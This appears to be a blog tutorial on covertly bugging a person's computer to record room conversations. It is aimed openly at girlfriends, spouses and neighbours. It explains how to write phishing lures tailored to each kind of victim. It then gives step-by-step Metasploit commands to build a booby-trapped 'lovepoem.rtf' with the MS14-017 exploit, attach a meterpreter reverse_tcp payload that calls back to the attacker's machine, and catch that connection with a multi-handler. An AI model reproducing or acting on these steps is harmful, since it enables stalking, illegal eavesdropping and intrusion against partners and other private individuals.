Now that nearly everyone and everyplace has a computer, you can use those remote computers for some good old "cloak and dagger" spying. No longer is spying something that only the CIA, NSA, KGB, and other intelligence agencies can do—you can learn to spy, too.
Step 1Fire Up Kali
The first step, of course, is to fire up Kali Linux. To be able to use any computer as a bug, the first step will be to compromise the target computer.
Step 2Compromise the Remote Computer
Probably the best way to compromise your target's computer is to use a carefully crafted email that will get the target to click on a document or link. Inside that document or link, we will embed a rootkit/listener that will enable us to turn on the built-in microphone on their computer and save any conversations in the room where it is located.
Since we know the victim (it may be a girlfriend, neighbor, spouse, business associate, foreign diplomat, foreign spy, etc.), we can can be very specific in crafting an email that would gain their acceptance. The key, of course, is to create document that sounds compelling, or at least interesting, to get the victim to click on the Word document.
This becomes an exercise in social engineeringat this point. If the victim is a girlfriend/boyfriend, you might try sending a love letter. If the victim is a business associate, it might be Word or Excel document with a sales or other report. If it is a neighbor, it may be a link to a community webpage.
I hope you get the point. Be creative and imaginative and send something that the person will be compelled to open and view.
Step 3Find an Exploit
Now, if we want to exploit a Windows 7system (most Windows 7 exploits will work on Windows 8), we will need to find a Windows 7 exploit that utilizes vulnerabilities in Microsoft's Word application.
This past spring, Microsoft revealed that hackers had found a vulnerability in Microsoft Word and Office Web apps that could allow remote code execution (read, rootkit). Here is Microsoft's announcement on their Technet Security Bulletin below (more info on Technet can be found here).As you can see, they have named it MS14-017. When we do a search in Metasploit for this vulnerability/exploit, we find:
exploit/windows/fileformat/ms14_017_rtf
Now that we have found the proper exploit, let's load it into Metasploit by typing:
msf >use exploit/windows/fileformat/ms14_017_rtf
Once we have it loaded, let's type "info" to find more about this exploit.

Now, "show options."
As you can see, the option we need to fill is the FILENAME. In addition, note that this exploit works only on Office 2010.
Step 4Set the FILENAME


In this example, we will be spying on your girlfriend, so let's send her a love poem. Let's set the FILENAME to "lovepoem.rtf."
set FILENAME lovepoem.rtf
Step 5Set the Payload

Next, we need to set the payload to place in her "lovepoem." In this case, let's send the meterpreter as it gives us almost unlimited power and control over the hacked system.
msf > set PAYLOAD windows/meterpreter/reverse_tcp
Next, set the LHOST. This is the IP of your system. This tells the payload who to call back when it is executed by the victim.
Finally, simply type "exploit." This will create a Word file called "lovepoem" that will place the meterpreter on her system that we can then connect to.
Step 6Open a Multi-Handler for the Connection

For the next step, we need to open a multi-handler to receive the connection back to our system.
msf > use exploit/multi/handler
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_tcp
And finally, set the LHOST to your IP.
Spying anyone on internet
![Spying anyone on internet]() Reviewed by Sumit Bishnoi
on
November 26, 2019
Rating:
Reviewed by Sumit Bishnoi
on
November 26, 2019
Rating:


No comments: